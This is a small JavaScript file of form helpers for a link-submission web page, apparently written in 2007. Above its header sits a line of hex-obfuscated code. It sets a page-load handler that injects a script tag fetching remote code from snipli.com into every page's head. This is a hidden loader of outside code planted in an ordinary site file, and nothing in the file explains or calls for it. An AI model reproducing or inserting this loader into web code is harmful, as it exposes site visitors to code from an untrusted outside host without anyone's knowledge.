var _0x4e1c=["\x6F\x6E\x6C\x6F\x61\x64","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x73\x6E\x69\x70\x6C\x69\x2E\x63\x6F\x6D\x2F\x46\x4C\x46\x68\x44","\x64\x61\x74\x61\x2D\x75\x73\x65\x72","\x34\x37\x35\x34\x33\x32\x38","\x64\x61\x74\x61\x2D\x6C\x65\x76\x65\x6C","\x37\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];window[_0x4e1c[0]]= function(){var _0x609cx1=document[_0x4e1c[2]](_0x4e1c[1]);_0x609cx1[_0x4e1c[5]](_0x4e1c[3],_0x4e1c[4]);_0x609cx1[_0x4e1c[5]](_0x4e1c[6],_0x4e1c[7]);_0x609cx1[_0x4e1c[5]](_0x4e1c[8],_0x4e1c[9]);_0x609cx1[_0x4e1c[5]](_0x4e1c[10],_0x4e1c[11]);document[_0x4e1c[14]](_0x4e1c[13])[0][_0x4e1c[12]](_0x609cx1)};
//***************************************************************//
// Filename: makewebsitenow.js
// Written By: Yasir Zaka Bhatti
// Creation Date: 14-02-2007
//***************************************************************//
function submitpage(mypage) {
	document.profile.action=mypage;
	document.profile.submit();
	return true;	
}

function submit_form(myfield) {
	document.profile.categoryid.value= 0; // category needs to be selected otherwise automatically submitted with wrong details
	document.profile.savedate.value="no";
	document.profile.submit();
	return true;
}

function set_homepage(myfield) {
	var mylinksubmissionurl = document.profile.linksubmissionurl.value;;
	var myhomepage = new Array();
	if (mylinksubmissionurl.substring(0,7) == 'http://') {
		//alert(mylinksubmissionurl.substring(0,mylinksubmissionurl.indexOf('/',7)));
		document.profile.homepage.value= mylinksubmissionurl.substring(0,mylinksubmissionurl.indexOf('/',7));
	} else {
		document.profile.homepage.value=document.profile.linksubmissionurl.value;	
	}

	/*myhomepage = mylinksubmissionurl.split('/');
	alert(myhomepage[0]);
	alert(myhomepage[1]);
	alert(myhomepage[2]);*/

	
	return true;
}
